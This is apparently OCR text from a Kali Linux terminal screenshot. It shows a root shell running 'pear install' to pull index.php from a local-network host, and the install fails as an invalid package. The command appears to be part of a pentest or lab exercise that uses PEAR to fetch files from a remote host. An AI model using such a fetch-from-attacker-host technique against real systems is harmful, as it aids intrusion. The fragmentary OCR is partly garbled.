 tmp pear download
户。可能会损害您的系统。
php php
index.php phpinfo.php
root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/Desktop]
└─# pear install http://192.168.1.113/index.php
downloading index.php ...
Starting to download index.php (Unknown size)
.....done: 4,314 bytes
Could not get contents of package "/tmp/pear/download/index.php". Invalid tgz file.
Download of "http://192.168.1.113/index.php" succeeded, but it is not a valid package archive
Invalid or missing remote package file
install failed